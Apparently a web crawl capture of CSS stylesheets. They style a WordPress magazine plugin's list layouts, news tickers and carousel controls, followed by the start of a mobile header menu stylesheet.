	margin-bottom: 5px;
	overflow: hidden;
}
.mz_list_d_content .first_item .l_cat a{
	display: block;
	color: #fff;
    padding: 0px 8px;
	background-color: #8245c7;
}
.mz_list_d_content .first_item .l_ccount{
	display: none;
    font-size: 11px;
    float: left;
    line-height: 20px;
    font-weight: 500;
    border-radius: 5px;
    position: relative;
}
.mz_list_d_content .first_item .l_ccount:after{
	position: absolute;
    content: '';
    border-top: 3px solid #111;
    border-right: 5px solid transparent;
    top: 100%;
    left: 6px;
}
.mz_list_d_content .first_item .l_ccount a{
	padding: 0px 8px;
	color: #fff;
	display: block;
	background-color: #111;
    border-radius: 5px;
}
.mz_list_d_content .first_item .l_content{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	margin-top: 17px;
}
.mz_list_d_content .first_item .l_content p{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0px;
	color: #777;
}
.mz_list_d_content .mini_item{
	width: 50%;
	float: left;
	position: relative;
	height: 70px;
	margin-bottom: 30px;
	padding-left: 115px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_d_content .mini_item:nth-of-type(2n){
	padding-left: 130px;
}
.mz_list_d_content .mini_item:nth-of-type(2n-1){
	padding-right: 15px;
}
.mz_list_d_content .mini_item:nth-of-type(2n) .l_mini_img{
	left: 15px;
}
.mz_list_d_content .l_mini_img{
	position: absolute;
	width: 100px;
	height: 70px;
	top: 0px;
	left: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_d_content .l_mini_img a{
	display: block;
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
}
.mz_list_d_content .mini_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 4px;
}
.mz_list_d_content .mini_item h3 a{
	color: #333;
	font-weight: 500;
}
.mz_list_d_content .mini_item .l_title_holder,
.mz_list_d_content .mini_item .author__date,
.mz_list_d_content .mini_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_d_content .mini_item .l_title_holder{
	height: 70px;
    display: -webkit-flex;
	display: flex;
    -webkit-flex-direction: column;
	flex-direction: column;
    justify-content: center;
}
.mz_list_d_content .mini_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
	font-weight: 500;
}
.mz_list_d_content .mini_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_d_content .mini_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_delta[data-cat-ccount-pos="outside"] .mz_list_d_content .first_item .cat__ccount{top: -10px;}

.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_d_content .mini_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_d_content .mini_item:nth-of-type(2n-1){padding-right: 0px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_d_content .mini_item:nth-of-type(2n){padding-left: 115px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_d_content .mini_item:nth-of-type(2n) .l_mini_img{left: 0px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_d_content .second_items{width: 100%;}

.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .mini_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .mini_item:nth-of-type(2n-1){padding-right: 0px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .mini_item:nth-of-type(2n){padding-left: 115px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .mini_item:nth-of-type(2n) .l_mini_img{left: 0px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .second_items{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .first_item .img_holder{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .first_item .l_title_holder{width: 100%;padding-left: 0px;margin-top: 30px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .first_item .item{-webkit-flex-direction: column;
	flex-direction: column;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_d_content .l_img{right: 0px;}



.mz_list_delta[data-show-cat="yes"] .first_item .l_cat{display: block;}
.mz_list_delta[data-show-ccount="yes"] .first_item .l_ccount{display: block;}
.mz_list_delta[data-show-author="yes"] .first_item .l_author{display: inline-block;}
.mz_list_delta[data-show-author="yes"] .mini_item .l_author{display: inline-block;}
.mz_list_delta[data-show-date="yes"] .mini_item .l_date{display: inline-block;}
.mz_list_delta[data-show-date="yes"] .first_item .l_date{display: inline-block;}
.mz_list_delta .magazinify_ajax_pagination{margin-top: 10px;}

/*------------------------------------------------------------------*/
/*	XX) LIST EPSILON
/*------------------------------------------------------------------*/
.mz_list_epsilon{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_e_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_e_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_e_content .first_item{
	width: 100%;
	float: left;
	padding-left: 0px;
}
.mz_list_e_content .first_item .item{
	width: 33.3333%;
	float: left;
	position: relative;
	padding-left: 30px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	margin-bottom: 30px;
}
.mz_list_e_content .cback_img{
	position: relative;
	z-index: -5;
	opacity: 0;
	min-height: 250px;
	min-width: 100%;
}
.mz_list_e_content .l_img{
	z-index: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_e_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_e_content .first_item .img_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_e_content .first_item .l_title_holder{
	width: 100%;
	float: left;
	position: relative;
	clear: both;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_e_content .first_item .l_title{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
	padding-top: 14px;
}
.mz_list_e_content .first_item .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_e_content .first_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0px;
}
.mz_list_e_content .first_item h3 a{
	color: #333;
	font-weight: 500;
}

.mz_list_e_content .first_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
}
.mz_list_e_content .first_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_e_content .first_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_e_content .first_item .cat__ccount{
	position: absolute;
	left: 20px;
	top: 20px;
	z-index: 2;
	max-width: 100%;
    max-width: calc(100% - 40px);
    max-width: -moz-calc(100% - 40px);
    max-width: -webkit-calc(100% - 40px);
}
.mz_list_e_content .first_item .l_cat{
	display: none;
    float: left;
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 20px;
    margin-right: 5px;
	margin-bottom: 5px;
	overflow: hidden;
}
.mz_list_e_content .first_item .l_cat a{
	display: block;
	color: #fff;
    padding: 0px 8px;
	background-color: #8245c7;
}
.mz_list_e_content .first_item .l_ccount{
	display: none;
    font-size: 11px;
    float: left;
    line-height: 20px;
    font-weight: 500;
    border-radius: 5px;
    position: relative;
}
.mz_list_e_content .first_item .l_ccount:after{
	position: absolute;
    content: '';
    border-top: 3px solid #111;
    border-right: 5px solid transparent;
    top: 100%;
    left: 6px;
}
.mz_list_e_content .first_item .l_ccount a{
	padding: 0px 8px;
	color: #fff;
	display: block;
	background-color: #111;
    border-radius: 5px;
}
.mz_list_e_content .first_item .l_content{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	margin-top: 17px;
}
.mz_list_e_content .first_item .l_content p{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0px;
	color: #777;
}
.mz_list_epsilon[data-cat-ccount-pos="outside"] .mz_list_e_content .first_item .cat__ccount{top: -10px;}

.magazinify_wrapper[data-width="mz_tablet"] .mz_list_e_content .first_item .item{width: 50%;}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_e_content .first_item .item:first-child{
	width: 100%;
}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_e_content .cback_img{min-width: 60%;}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_e_content .first_item .item:first-child .img_holder{
	clear: none;
	width: 100%;
}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_e_content .first_item .item:first-child .l_title_holder{
	clear: none;
	width: 100%;
}

.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_e_content .first_item .item{width: 50%;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_e_content .first_item .item:first-child{
	width: 100%;
}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_e_content .cback_img{min-width: 60%;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_e_content .first_item .item:first-child .img_holder{
	clear: none;
	width: 100%;
}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_e_content .first_item .item:first-child .l_title_holder{
	clear: none;
	width: 100%;
}


.magazinify_wrapper[data-width="mz_mobile"] .mz_list_e_content .first_item .item{width: 100%;}



.mz_list_epsilon[data-show-cat="yes"] .first_item .l_cat{display: block;}
.mz_list_epsilon[data-show-ccount="yes"] .first_item .l_ccount{display: block;}
.mz_list_epsilon[data-show-author="yes"] .first_item .l_author{display: inline-block;}
.mz_list_epsilon[data-show-date="yes"] .first_item .l_date{display: inline-block;}
.mz_list_epsilon .magazinify_ajax_pagination{margin-top: 10px;}

/*------------------------------------------------------------------*/
/*	XX) LIST ZETA
/*------------------------------------------------------------------*/
.mz_list_zeta{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_z_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_z_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_z_content .first_item{
	width: 100%;
	float: left;
	padding-left: 30px;
}
.mz_list_z_content .first_item .item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	min-height: 150px;
	padding-left: 250px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	margin-bottom: 30px;
}
.mz_list_z_content .l_mini_img{
	z-index: 0;
	position: absolute;
	width: 220px;
	height: 150px;
	top: 0px;
	left: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_z_content .l_mini_img a{
	position: absolute;
	z-index: 222;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
}
.mz_list_z_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_z_content .first_item .l_title_holder{
	position: relative;
	z-index: 2;
	padding: 0px;
	width: 100%;
	float: left;
	clear: both;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_z_content .first_item .l_content{
	width: 100%;
	float: left;
	clear: both;
	margin-top: 7px;
}
.mz_list_z_content .first_item .l_content p{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0px;
	color: #777;
}
.mz_list_z_content .first_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_z_content .first_item .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_z_content .first_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 0px;
}
.mz_list_z_content .first_item h3 a{
	color: #fff;
	font-weight: 500;
}

.mz_list_z_content .first_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #fff;
}
.mz_list_z_content .first_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_z_content .first_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}

.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_z_content .first_item .l_content{display: none;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_z_content .l_mini_img{width: 150px;height: 100px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_z_content .first_item .item{padding-left: 180px;min-height: 100px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_z_content .first_item h3{font-size: 18px;line-height: 22px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_z_content .first_item .l_title_holder{margin-top: 5px;}

.magazinify_wrapper[data-width="mz_mobile"] .mz_list_z_content .first_item .l_content{display: none;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_z_content .l_mini_img{width: 150px;height: 100px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_z_content .first_item .item{padding-left: 180px;min-height: 100px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_z_content .first_item h3{font-size: 18px;line-height: 22px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_z_content .first_item .l_title_holder{margin-top: 5px;}


.mz_list_zeta[data-show-cat="yes"] .first_item .l_cat{display: block;}
.mz_list_zeta[data-show-ccount="yes"] .first_item .l_ccount{display: block;}
.mz_list_zeta[data-show-author="yes"] .first_item .l_author{display: inline-block;}
.mz_list_zeta[data-show-date="yes"] .first_item .l_date{display: inline-block;}
.mz_list_zeta .magazinify_ajax_pagination{margin-top: 10px;}


/*------------------------------------------------------------------*/
/*	XX) LIST ETA (het)
/*------------------------------------------------------------------*/
.mz_list_eta{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_h_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_h_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_h_content .first_item{
	width: 100%;
	float: left;
	padding-left: 30px;
}
.mz_list_h_content .first_item .item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	min-height: 70px;
	padding-left: 115px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	margin-bottom: 30px;
}
.mz_list_h_content .l_mini_img{
	z-index: 0;
	position: absolute;
	width: 100px;
	height: 70px;
	top: 0px;
	left: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_h_content .l_mini_img a{
	position: absolute;
	z-index: 222;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
}
.mz_list_h_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_h_content .first_item .l_title_holder{
	position: relative;
	z-index: 2;
	padding: 0px;
	width: 100%;
	float: left;
	clear: both;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_h_content .first_item .l_content{
	width: 100%;
	float: left;
	clear: both;
	margin-top: 7px;
}
.mz_list_h_content .first_item .l_content p{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0px;
	color: #777;
}
.mz_list_h_content .first_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_h_content .first_item .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_h_content .first_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0px;
}
.mz_list_h_content .first_item h3 a{
	color: #fff;
	font-weight: 500;
}

.mz_list_h_content .first_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #fff;
}
.mz_list_h_content .first_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_h_content .first_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}


.mz_list_eta[data-show-cat="yes"] .first_item .l_cat{display: block;}
.mz_list_eta[data-show-ccount="yes"] .first_item .l_ccount{display: block;}
.mz_list_eta[data-show-author="yes"] .first_item .l_author{display: inline-block;}
.mz_list_eta[data-show-date="yes"] .first_item .l_date{display: inline-block;}
.mz_list_eta .magazinify_ajax_pagination{margin-top: 10px;}

/*------------------------------------------------------------------*/
/*	XX) TICKERS
/*------------------------------------------------------------------*/
.mz_ticker_widget{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_ticker_widget:after{
	clear: both;
	display: table;
	content: '';
}

.mz_ticker_widget > .t_in{
	width: 100%;
	float: left;
	clear: both;
	height: 30px;
	position: relative;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	overflow: hidden;
}
.mz_ticker_widget .ticker_title{
	position: relative;
	min-width: max-content;
	min-width: intrinsic;
	min-width: -moz-max-content;
	min-width: -webkit-max-content;
	margin-right: 20px;
	line-height: 30px;
}
.tn_wrapper{
	-webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    overflow: hidden;
}
.mz_ticker_widget .TickerNews{
	width: 100%;
	height: 30px;
	line-height: 30px;
}
.mz_ticker_widget .ti_wrapper{
	width: 100%;
	position: relative;
	overflow: hidden;
}
.mz_ticker_widget .ti_slide{
/*	width: 30000px;*/
	position: relative;
	left: 0;
	top: 0;
}
.mz_ticker_widget .marquee{
/*
	width: 300px;
	overflow: hidden;
*/
	overflow: hidden;
}
.mz_ticker_widget .ti_content{
/*	width: 8000px;*/
	position: relative;
	float:left;
}
.mz_ticker_widget .ti_news{
	float:left;
	padding-right: 40px;
	position: relative;
}
.mz_ticker_widget .ti_news a{
	display: block;
	float: left;
	font-size: inherit;
	line-height: inherit;
}
.mz_ticker_widget .ti_news span{
	display: block;
	float: left;
}
.mz_ticker_widget .ti_news .time{
	margin-right: 15px;
    padding: 0px 10px;
    background-color: #000;
    color: #fff;
    border-radius: 5px;
    line-height: 20px;
    height: 20px;
    font-size: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    top: 5px;
}


.mz_ticker_widget[data-animation="type"]  .mz_text_fade,
.mz_ticker_widget[data-animation="fade"]  .mz_text_fade{
	-webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    overflow: hidden;
}
.mz_text_fade{
	float: left;
	display: -webkit-flex;
	display: flex;
}
.mz_ticker_widget .item{
	height: 30px;
	display: -webkit-flex;
	display: flex;
	padding-right: 70px;
}
.mz_ticker_widget .item .time{
	display: block;
	float: left;
	margin-right: 15px;
    padding: 0px 10px;
    background-color: #000;
    color: #fff;
    border-radius: 5px;
    line-height: 20px;
    height: 20px;
    font-size: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    top: 5px;
	opacity: 0.7;
	transition: opacity .3s ease;
	width: max-content;
	width: intrinsic;
	width: -moz-max-content;
	width: -webkit-max-content;
	min-width: fit-content;
}
.mz_ticker_widget .item_in{
	overflow: hidden;
	width: 100%;
	display: -webkit-flex;
	display: flex;
}
.mz_ticker_widget .item .title{
	display: block;
	float: left;
	line-height: 30px;
}
.mz_ticker_widget .item .title a{
	overflow: hidden;
    white-space: nowrap;
    position: relative;
    display: block;
}
.mz_ticker_widget .item .title a div{
	float: left;
	overflow: hidden;
}
.mz_ticker_widget[data-animation="type"] .owl-item.active .title a div{
	animation: 1200ms mz_news steps(45, end);

}
@-webkit-keyframes mz_news {
	from {width: 0}
	to {width: 100%}
}
@keyframes mz_news {
	from {width: 0}
	to {width: 100%}
}
.mz_ticker_widget .owl-item.active .time{
	opacity: 1;
}
.mz_ticker_widget .ticker_title[data-layout="alpha"] > span{
	display: block;
	padding: 0px 20px 0px 15px;
	text-transform: uppercase;
	font-size: 12px;
	color: #fff;
	position: relative;
	font-weight: 500;
}
.mz_ticker_widget .ticker_title[data-layout="alpha"] span span{
	position: relative;
	z-index: 5;
	display: block;
}
.mz_ticker_widget .ticker_title[data-layout="alpha"] > span:after{
	content: '';
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	bottom: 0px;
	right: 15px;
	background-color: #f54337;
	z-index: 0;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}
.mz_ticker_widget .ticker_title[data-layout="alpha"] > span:before{
	position: absolute;
	left: 100%;
	margin-left: -15px;
	content: '';
	z-index: 0;
	border-top: 15px solid transparent;
	border-left: 15px solid #f54337;
	top: 0px;
}
.mz_ticker_widget .ticker_title[data-layout="alpha"]:after{
	position: absolute;
	left: 100%;
	margin-left: -15px;
	content: '';
	z-index: 0;
	border-bottom: 15px solid transparent;
	border-left: 15px solid #f54337;
	bottom: 0px;
}

.mz_ticker_widget .ticker_title[data-layout="beta"] > span{
	display: block;
	padding: 0px 15px;
	text-transform: uppercase;
	font-size: 12px;
	color: #fff;
	position: relative;
	font-weight: 500;
}
.mz_ticker_widget .ticker_title[data-layout="beta"] span span{
	position: relative;
	z-index: 5;
	display: block;
}
.mz_ticker_widget .ticker_title[data-layout="beta"] > span:after{
	content: '';
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	bottom: 0px;
	right: 0px;
	background-color: #f54337;
	z-index: 0;
	border-radius: 5px;
}
.mz_ticker_widget .owl-animated-out {
	z-index : 1;
}
.mz_ticker_widget .owl-animated-in {
	z-index : 0 
}
.mz_ticker_widget .animated  {
  -webkit-animation-duration : 1000 ms  ;
  animation-duration : 1000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}
.mz_ticker_widget .owl-prev span{
	position: absolute;
	width: 20px;
	height: 20px;
	right: 23px;
	top: 5px;
	border: 1px solid #777;
	border-radius: 100%;
	transition: all .3s ease;
}
.mz_ticker_widget .owl-prev span:after{
	width: 5px;
	height: 1px;
	background-color: #777;
	content: '';
	position: absolute;
	transform: rotate(45deg);
	top: 10px;
	left: 6px;
	transition: all .3s ease;
}
.mz_ticker_widget .owl-prev span:before{
	width: 5px;
	height: 1px;
	background-color: #777;
	content: '';
	position: absolute;
	transform: rotate(135deg);
	top: 7px;
	left: 6px;
	transition: all .3s ease;
}
.mz_ticker_widget .owl-next span{
	position: absolute;
	width: 20px;
	height: 20px;
	right: 0px;
	top: 5px;
	border: 1px solid #777;
	border-radius: 100%;
	transition: all .3s ease;
}
.mz_ticker_widget .owl-next span:after{
	width: 5px;
	height: 1px;
	background-color: #777;
	content: '';
	position: absolute;
	transform: rotate(45deg);
	top: 7px;
	left: 7px;
	transition: all .3s ease;
}
.mz_ticker_widget .owl-next span:before{
	width: 5px;
	height: 1px;
	background-color: #777;
	content: '';
	position: absolute;
	transform: rotate(135deg);
	top: 10px;
	left: 7px;
	transition: all .3s ease;
}
.mz_ticker_widget .owl-prev:hover span,
.mz_ticker_widget .owl-next:hover span{
	border-color: #333;
}
.mz_ticker_widget .owl-prev:hover span:after,
.mz_ticker_widget .owl-prev:hover span:before,
.mz_ticker_widget .owl-next:hover span:after,
.mz_ticker_widget .owl-next:hover span:before{
	background-color: #333;
}
.mz_ticker_widget .owl__play{
	position: absolute;
	width: 20px;
	height: 20px;
	right: 46px;
	top: 5px;
	border: 1px solid #777;
	border-radius: 100%;
	transition: all .3s ease;
	z-index: 22;
	cursor: pointer;
}
.mz_ticker_widget .owl__play:after{
	width: 1px;
	height: 5px;
	top: 7px;
	left: 7px;
	content: '';
	position: absolute;
	background-color: #777;
}
.mz_ticker_widget .owl__play:before{
	width: 1px;
	height: 5px;
	top: 7px;
	left: 10px;
	content: '';
	position: absolute;
	background-color: #777;
}
.mz_ticker_widget .owl__play.play:after{
	width: 0px;
	height: 0px;
	top: 5px;
	border: 4px solid transparent;
	border-left-width: 5px;
	border-left-color: #777;
	background-color: transparent !important;
}
.mz_ticker_widget .owl__play.play:before{
	display: none;
}
.mz_ticker_widget .owl-carousel{
	position: relative;
	z-index: 1;
}
.mz_ticker_widget .owl-nav{
	display: none;
}
.mz_ticker_widget .owl__play{
	display: none;
}
.mz_ticker_widget .item{
	padding-right: 0px;
}
.mz_ticker_widget[data-nav="yes"] .owl-nav,
.mz_ticker_widget[data-nav="yes"] .owl__play{
	display: block;
}
.mz_ticker_widget[data-nav="yes"] .item{
	padding-right: 70px;
}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_ticker_widget span.time{display: none;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_ticker_widget span.time{display: none;}

[data-title-bg="enable"] .title h3 span{
	-webkit-box-decoration-break: clone;
	box-decoration-break: clone;
}
.mz_sixfold_a[data-title-bg="enable"] .first_items .title h3,
.mz_quintuple_g[data-title-bg="enable"] .second_items .title h3,
.mz_quintuple_b[data-title-bg="enable"] .first_items .title h3,
.mz_quintuple_a[data-title-bg="enable"] .first_item .title h3,
.mz_quadruple_b[data-title-bg="enable"] .title h3,
.mz_quadruple_a.slider[data-title-bg="enable"] .title h3,
.mz_quadruple_a.simple[data-title-bg="enable"] .title h3{
	font-size: 22px;
}



.mz_single_t .img_holder,
.mz_quadruple_g .img_holder,
.mz_quadruple_b .img_holder,
.mz_quadruple_a.simple .img_holder,
.mz_quadruple_a.slider .img_holder,
.mz_triple.slider .img_holder,
.mz_triple.simple .img_holder,
.mz_list_h_content .l_mini_img,
.mz_triple_hover.slider .img_holder,
.mz_triple_hover.simple .img_holder,
.mz_list_a_content .first_item .item,
.mz_list_g_content .l_img,
.mz_list_g_content .l_mini_img,
.mz_list_d_content .l_img,
.mz_list_d_content .l_mini_img,
.mz_list_e_content .l_img,
.mz_list_z_content .l_mini_img,
.mz_list_b_content .l_img,
.mz_list_b_content .l_mini_img,
.mz_list_a_content .l_mini_img{
	background-image: linear-gradient(to bottom right, #333,#000);
}

/* since v1.4 */
.mz_octuple_a .item_in,
.mz_septuple_a .item_in,
.mz_sixfold_a .item_in,
.mz_quintuple_g .item_in,
.mz_quintuple_b .item_in,
.mz_quintuple_a .item_in,
.mz_single_t .item_in,
.mz_quadruple_a .item_in,
.mz_quadruple_g .item_in,
.mz_quadruple_b .item_in,
.mz_triple .item_in{
	overflow: hidden;
}
.mz_octuple_a[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_septuple_a[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_sixfold_a[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_quintuple_g[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_quintuple_b[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_quintuple_a[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_single_t[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_quadruple_g[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_quadruple_b[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_quadruple_a[data-img-animation="yes"] .item_in:hover .img_holder,
.mz_triple[data-img-animation="yes"] .item_in:hover .img_holder{
	transform: scale(1.2);
}
.mz_octuple_a .img_holder,
.mz_septuple_a .img_holder,
.mz_sixfold_a .img_holder,
.mz_quintuple_g .img_holder,
.mz_quintuple_b .img_holder,
.mz_quintuple_a .img_holder,
.mz_single_t .img_holder,
.mz_quadruple_g .img_holder,
.mz_quadruple_a .img_holder,
.mz_quadruple_b .img_holder,
.mz_triple .img_holder{
	transition: all 1s ease;
}



--- FILE ---
content_type: text/css
request_url: https://onlinemakler24.de/wp-content/plugins/om24_menu/includes/om24-header.css?v=6
body_size: 285
content:
#om24_mobile {
    background-color: white;
    height: 100px;
    width: 100%;
    position: absolute !important;
    top: 0;
    z-index: 9999999;

    box-shadow: 2px 0 4px rgba(0,0,0,0.6);
    display: none;
}

#om24_mobile .inner {
   margin: 16px;
   position: relative;
   top: 20px;
}

#om24_mobile .inner .logo {
    max-width: 70%;
    max-height: 100px;

    position: absolute;
    top: 50%;
}

#om24_mobile .showButton {
    position: absolute;
    right: 16px;
    top: 50%;

    background-color: white;
    border: 2px solid #285681;
    border-radius: 5px;
    box-shadow: none;
    padding-left: 8px;
    padding-right: 8px;
}

#om24_mobile .showButton:focus {
    background-color: #28568133;
}

#om24_mobile .showButton svg {
    margin: 0;
    margin-bottom: -4px !important;
}


#om24_dark_overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0,0,0,0.6);
    z-index: 99999998;
    overscroll-behavior: contain !important;
    display: none;
}

#om24_canvas {
    background-color: #f7f7f7;
    position: fixed;
    height: 100vh;
    width: 70vw;
    max-width: 400px;
